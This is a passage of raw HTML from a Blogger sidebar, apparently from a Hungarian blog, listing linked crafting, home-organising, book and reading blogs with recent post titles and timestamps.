</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbVoyqHOYGVQADy6cPczqDaEGCnDoqLmmI0DDW1Y7WDFyp7BkMTgjbQvah0Dqzm05FPItt0BQOtEgRx4efwJFgF3TagTOWnLPsXLEN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://magdi2010.blogspot.com/feeds/posts/default' target='_blank'>
Magdi oldala</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ29SQyfBCGfte62aNkikjoaifaEdvXYH1WNLx3g1Q74cC2haQX1lweKldZWZKVanv9DncOQoR9wqQxxGkx3NeielZsw0r91JJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tjutka.blogspot.com/feeds/posts/default' target='_blank'>
Jutka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqoN4RCPDE6RFA1zN00qTc0MPXBiv2XgsGcRjrB7IJb2wJfBjEdH3vSbUY_eYnaSU4GSv9DbQqFMa1I5eF4FrKxgdMg5JZfYhpFB3Jv_NdiMcrXoE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://criatividadesrose.blogspot.com/feeds/posts/default' target='_blank'>
Punto cruz... Ponto cruz... Point de croix... Punto Croce...  Cross stitich... Kreuzstitch...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRCfUybzM56NogyaGO9XSvH-5ipk6kugZtKPZp-Q9TubI2SQcx9WfZjKFWZ6zyB01tiLr7TGvSAoGOXjiIq-0ftZGci8hAmfdsmPjCt3IOAJ23=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://majonezknitting.blogspot.com/feeds/posts/default' target='_blank'>
Majonéz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-h5m4to8JUpagRj_D9e76eDDh78wtqmuWZ-p8rxwDBe4JtKK4IJ8G41n2Mw6O3MLgQOt_hHzZGvgYw85wYBvl7L5Tr5CUjcyn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lia-ex.blogspot.com/feeds/posts/default' target='_blank'>
Fény az Alagút Elején</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxqqF8zy2u6_VD5L7BDAogLd1X1w5oPqpq5UPOrSsg4YtQQTb2LyYFgLjbmRN42T8KmjsIi5Y-VO28Syx-nCtxMLDRbmFSXheerafd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://doravilaga.blogspot.sk/' target='_blank'>
Blogger: Sign in</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList7'>
<h2 class='title'>Otthon és életmód</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList7_container'>
<ul id='BlogList7_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT2MyRK1fpI80y6OkY9Qugp4tEfY8S0MIrmk6Dcur2XbGgS1biqOynSY_ztWYC_VaUnOx6N7uQO5nZ1ystxSSWe6XQtxvWSYrXoUnPHBzcOYru2Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://theorganisedhousewife.com.au/' target='_blank'>
The Organised Housewife &#187; The Organised Housewife :  Ideas for organising, decluttering and cleaning your home</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://theorganisedhousewife.com.au/recipes/the-most-delicious-and-cream-eggnog-recipe/' target='_blank'>
The most delicious and creamy Eggnog recipe
</a>
</span>
<div class='item-time'>
pred 3 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv-j8LlVJovp6ZKe1vqzuBoomb9UuseFkNfFzafo7_CSTT_yJboxaMGoWdgrXhyDCcMmZh5xPQGDyA6IBbx3NMHmHffA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cleanmama.com/' target='_blank'>
Clean Mama</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cleanmama.com/spring-cleaning-challenge-laundry-room/' target='_blank'>
Spring Cleaning Challenge &#8211; Laundry Room
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_so96TyZZBFIR3MTWVWI4rO5WwakBIcm1ARPrbUzlmbAjaH_ZwoFjiTqOuUUQZRiD1g4DTBxlPq3cNEbJxeJeGSJ4-vnUXSYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.urban-eve.hu/' target='_blank'>
U R B A N : E V E</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.urban-eve.hu/2022/10/07/melyik-naptar-tervezo-mire-jo/' target='_blank'>
Melyik tervező mire jó?
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQy6HynpZJOzwuNiHEu4G0oO12nYlHfWU-8Oq-ZixoJzSsYRokMaz4VYGm1HAA8IKxelxMhZAmsUlOVts6DlyZ3MmcOy7oDcaOsF1vFxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.iheartorganizing.com/' target='_blank'>
IHeart Organizing</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.iheartorganizing.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwsV45ZSp2_rJVQx4PQNvaXWVqnLyme7a-f6WUOPYWXdWLNY6kK90OnLUljlAbeF2VQDWuZoQAW0BM5M-Q-o4TAfA37PTKMkJ9SRFeEJy79J4IA17XRW3xfWR828BWwZBCKqZcSiGjvfE/s72-c/IHeart_Organizing_Sliding_Barn_Door_DIY_Teen_Closet_Header.2.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.iheartorganizing.com/2020/01/diy-sliding-closet-door.html' target='_blank'>
DIY Sliding Closet Door
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ5AbvRLtN4tTy97SUdBhFbicVBMLPkzdM4uDxy8TNS1FjBbTYYXxkbuM3wNsacbZb5hLuU496Yn1sRmIUT1D6L8reJGWqpw5o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.zorapraktikai.hu/' target='_blank'>
Zóra</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.zorapraktikai.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-FHeIBWbomJEGq-U0qCLrmVtC5UflgC5qztLvZrcpoSkivQHI8iQMPM5IPuEtt7EjuFkgYL63_z2cNaQV36zIDVgvkwB0sXooj-u_eRfDBmqTJBg6fI5ruaj2d_snbrdKllL5tc1zls/s72-c/telidekor3.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.zorapraktikai.hu/2020/01/teli-talalo.html' target='_blank'>
Téli tálaló
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk5aprWVmqVxEeN_MuVP4DunWjQqLsY4NWnzEi5m6GgzLXe7kFAdEvnr08HSN30U4FV2XXcl5UMWXc9cScvAW3lxBALEUcetz5xbXPCp-Kp9FG-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kreativannikivel.blogspot.com/' target='_blank'>
Kreatívan Minden Nap </a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kreativannikivel.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj738EHA2lFDRk7ju9y2nz7lqBQXHazi0awUBZkyPGCfE6Fs4sbZ9GWUWQjIVZum-eh9JnuIABVKLDkZSyasJpEdLLMBA4Bj8J7QMXkIGOgYE0aPgaHnoDe9VjgWMc9guuLO8GPKhyphenhyphend/s72-c/szeptemberi+kreat%25C3%25ADv+tervek+kreat%25C3%25ADvan+nikivel.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kreativannikivel.blogspot.com/2018/09/hello-szeptember-avagy-juhe-itt-van-az.html' target='_blank'>
Helló szeptember! (avagy juhé, itt van az ősz!)
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-r8vx58zYXJ4vVxEFv5T-SzHUBAKHU7xxphmZU7NO22wMRLEqADtSaZf0Y6o9MfIf3jBNU9QhSqcA2QlSltdZt7dmqGLNPHyb9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lifeineight.com/' target='_blank'>
Life in Eight - Home Decorating & Organizing Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lifeineight.com/2018/04/scotland-loves-scandinavian-style.html' target='_blank'>
Scotland loves Scandinavian style!
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWF7jm7FuG4mfb7iOJ1LzbCXzui4CVd7ecy3-x-TsMAeap0JwxOBaIq75ER1PVO5-xaPR99Q6MuRBGsCKw_3JsNTUccjyh64_t1b4qlzxFP30XvAw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://organizingmadefun.blogspot.com/' target='_blank'>
Organizing Made Fun</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://organizingmadefun.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgil6XWc3Q2JL6g5y_t4DUkGSabpUu3zlE1gjm94gbDczJXaRfmUPxQh1ILOAAJAfpK7tTrKXeiIrdvfZ220Ns_z101-oMcIc7VdEmgINpjP3bgsfM5Q4XEUnE29UYDwgNy92sccV2l1_o/s72-c/10+quick+and+easy+spring+cleaning+tips.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://organizingmadefun.blogspot.com/2018/04/spring-cleaning-easy-way.html' target='_blank'>
Spring Cleaning the Easy Way
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tABqR90HLC245f2D1nQZLAN3wQzI2AsxiK3CLMtkOX3YNxcX95lFU4zIQ2SVCQQGzyccRSvZkyU3GN-QkycAB2b80fxzTuPX6rwsUQL5K2WA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pillepillango.blogspot.com/' target='_blank'>
Pillangó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pillepillango.blogspot.com/2017/09/koltozes.html' target='_blank'>
Költözés
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7sIenDbiNg0nMH4WaWI2bDTdH6eaDfHt0D5nqTkQAbJBndCaZKEVNWyGrUt5dWJvGcwntnqgBDpkLc_DZMScE3w9n-m3DQlXEKL8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ruraleve.blogspot.com/' target='_blank'>
RURAL WOMEN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ruraleve.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic9NtU_m9XA9PB_blhyphenhyphenVHZH-Pwdt85s8NtLYITJTm1XayoqFCfA35uTgtVZDu5kX-Mmyw7EvnuZg5tfxFtCyeURXN2c2F49XBu3p-fZ9IeoXc-hpeReGoApB5LRVC8L-mRADNNbBgfKucZ/s72-c/01-crop.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ruraleve.blogspot.com/2015/03/mitol-no.html' target='_blank'>
Mitől Nő?
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7ZVDiMVGm6O4XdclTa4XS78oPEwjOz2KwyE7Xf5Y55mZBggh7yghx8kBJlcveEFVgpkYc5SyJXyJSdS2uwbAa7j_6N0BMNmc3Mx9X7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mondofroni.blogspot.com/' target='_blank'>
Mondo Fróni</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mondofroni.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmY4QKC_6aEcGxfQpfrqOAGVoilVi2GdSmXNniJoxAaSEoDf49e2P1wU6sXjbsRA-_l5e-pa_ByAPy7f8L6pFW9h_vzUw3IyiGZIQAmNTWMU7AyCvtdxGhORj-4qppqMJdkk4druGRwfrm/s72-c/892e7924ae4f7f74b0e6697e8aa729e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mondofroni.blogspot.com/2015/02/a-teli-este.html' target='_blank'>
A téli este...
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Aqk3BQiPmhnJwHxa2kWM6LL8kmQvxOKZF3ThR7UzvtBPnEzRSsM4FzxR2iRYXroB0OFxXp9xpn9AMLO0505ljIzpX-BC5vUP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maimoni.cafeblog.hu/' target='_blank'>
Praktikák sok gyerekhez</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList7_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 5
</a>
</span>
<span id='BlogList7_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList5'>
<h2 class='title'>Könyves blogok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList5_container'>
<ul id='BlogList5_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQynB75Xfs6D037ogFuSKPWgRVreLWuOxHL-zKtKW5i1xqHc6nQzjaUG_pK2ul4fZKnvNTNO-hmtxhUCxSrvHe0BXMv-_iyamb1ooS5WY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pupillaolvas.blogspot.com/' target='_blank'>
PuPilla Olvas</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://pupillaolvas.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPREG2Sm5FYQKIGFOxcDa7zUZHj-5lFLQPsbhDB8YyRyFCfG2YJTV6_tmOoweKqiKdAL2WGnGaOVVhNpXmiXupp1pZ6XWQLzKuUuIX06VdMhPDr2Zk55OjYzN-S7GhD0YYIWf_f1vNyXLrDn3vS4a7ATvc2czx0OvTvebbdBy1WM3jGbfJIRoNuBuPzX2q/s72-c/36e3b2bc4a17356a5b4ac7494654da35.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://pupillaolvas.blogspot.com/2026/01/osszegzes-2025-az-ujrairt-poszt.html' target='_blank'>
Összegzés 2025 - az újraírt poszt
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7m2Z3qvLFDxaHsad_wr3DROri9rc5cBfehITuDYfIHvI4v8def090RzL_8nAZ6vaoo6RuaGu9g4XEMteBthyuhO3-Ez4wJTJhqWlzgdzimb8POmA-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miamonakonyveldeje.blogspot.com/' target='_blank'>
Miamona Könyveldéje</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://miamonakonyveldeje.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcukpE_JEKNLuZ5IpXP-dWxhjNX1v_IQrjxibPGOk_vbjZp5mROBkTwzD1OxcrcyDzjSN6eg-tAENqy1wQsPPH8y5dOur9VrkkF_72Ppi3n0eOx3e9c6i17SK7OZO1u7qeUjb9uRUdlcSy9qwzFQvQICH50LTvIgsgkiqvNaAWoDybxteqPbNXPj22VfSQ/s72-c/miaback_s.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://miamonakonyveldeje.blogspot.com/2026/01/czako-zsofia-szivhang.html' target='_blank'>
Czakó Zsófia: Szívhang
</a>
</span>
<div class='item-time'>
pred 3 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voKmUT1xbznVEZrNRkA9uugtPqHsvtF6QcE6n8ZKNBXi68wEUoYTJp5yVbigZH29CsWdq24xw0KltEGXh5UoE4H7jeVo_Vnoc7TEq2RU19UrwdQkDaQzE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katherines-bookstore.blogspot.com/' target='_blank'>
Katherine's Bookstore</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://katherines-bookstore.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdCWtNfq6ANFIEobioDzaSjbsn8nxw1as_InPUF31U3P1URUUsz1TOlOsHrFjUtwjCbqUum7Cj16ifk0fO_iAL_511SluycEQdkrkBEBGdS2PQJfaG4kBmRijKKYcGWzZZpeT7uoVysk_M-h83oheL_9hUWaXocAQ9yLAceNtD6I2c6d3mras669R4YHw/s72-w245-h400-c/Harkiv.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://katherines-bookstore.blogspot.com/2025/07/mar-2023-ban-el-kellett-volna-olvasnom.html' target='_blank'>
Már 2023-ban el kellett volna olvasnom - Szerhij Zsadan: Harkiv Hotel
</a>
</span>
<div class='item-time'>
pred 6 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWphBWwpDF6WkS2A8UeofsGsGD0Hc07YQRKDZLTxmzdXxWUfLKd2eKVxCuO7WFbSPMzlX7JEP261875w8XtmAwtFj0ePC87AgPqFiqF3EE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://konyvekhangja.blogspot.com/' target='_blank'>
Könyvek hangja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://konyvekhangja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVhFCdY8VEwdSwooc3ejcd4GBq5CTVoAe-WM33OxweyAgMutuyAAozHRjB7VW_HCFHExXznKf8-X0X1PpLIdjcfuJqZgibhuYg4ypLo0spZMNh6UKD3ay8qeyH4c6lctDjttPltIhHsr4h/s72-c/35255_tompa-a_fejtol_s_labtol.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://konyvekhangja.blogspot.com/2018/10/fejtol-s-labtol.html' target='_blank'>
Fejtől s lábtól
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNTbMBbc7V1SLbekZJk4AkY2dwqs6AzIaf_T0yqU99-6QxWtFLV1iTTOETtvQ88zMX54PTczCf08uMjujrM8PWmBwtpK0E8clldLOISi-I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://agathavilaga.blogspot.com/' target='_blank'>
AGATHA CHRISTIE VILÁGA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://agathavilaga.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxkI6gut1CjzqknOLmSrTXP6vjC5xriVugZq0gGSBeeFCmqoAiRjkTWS_LY0dF7uyLfGsJ77EVg7TWEFFc_QsdealqEGdj8iQOIenFy8eynZHD5c3D1FTYdAF31moIlACfXrpPG1fi18aF/s72-c/ScreenHunter_1232+Feb.+10+13.00.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://agathavilaga.blogspot.com/2016/02/agatha-chrsitie-es-az-okkultizmus.html' target='_blank'>
Agatha Chrsitie és az okkultizmus
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKmb4NjhMz9226RIaJcdgqGZytA6pjtK8Fi1e6W5dcE9YKCPgtimTHdNCfHZzGwsTYNc4vpugvcKil82FA9SAdfG6Dwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://olvasonaplo.net/' target='_blank'>
Olvasónapló</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList6'>
<h2 class='title'>Olvasnivalók</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList6_container'>
<ul id='BlogList6_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uODKh33eiR_EoAW_B3qVuiZr1KkFWjAmzHWJqVMmvI6uH0thP_MMRsejIGwxZMEWj3NOKA_oIlQ-i1liAascouG4RpTAByZOlqnTdCeh6vews=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gombocablogja.blogspot.com/' target='_blank'>
Gomboca blogja</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gombocablogja.blogspot.com/2023/12/rev-up-your-ride-unveiling-2015v-par.html' target='_blank'>
Rev Up Your Ride: Unveiling the 2015V Par Car Golf Wiring Diagram for 
Ultimate Performance!
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tur6quVu8GvmozjsGoFtqOJlaxbH_HGqDzsFhyg6xp2vqVWeLdTN6NZbM5aRXDvWlz2Px-nHWaQtESRwvUuG1BshvsYJmexwpsx_eJg18T_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kincsesfuzet.wordpress.com' target='_blank'>
Kincsesfüzet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kincsesfuzet.wordpress.com/2023/11/14/a-kincsesfuzet-bezart/' target='_blank'>
A Kincsesfüzet bezárt
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQy5D8E4z4itxJUsgiHERAdzR2IehpEQfayrjyfuLAWNExixWfbDhfsQhcBqr46TkCTw7PjN1OoISIsDQ-53YRAGAu8O36_ZyVGitm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rozsaaron.blogspot.com/' target='_blank'>
A Rózsa Család története</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://rozsaaron.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRnJ1NDwOlbfue-tk6LpepuDGAEiX_5xgqcm1Cnw-fjcaEixfR_LGvfYUFZ10ioLXZW85mOpKP0YcoOxqEJyNbK2S9_GEKhqXjwBRSm1grsRt4oypXNPs7xU-f2SZWf8wjTjJ2VtIgMRJq2R844wgbzCtW_QKGRQ66j85WIrRng4bfK0GNNHESHFte/s72-c/IMG_20220513_181443.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://rozsaaron.blogspot.com/2022/05/egy-csak-egy-legeny-van.html' target='_blank'>
Egy, csak egy legény van...
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
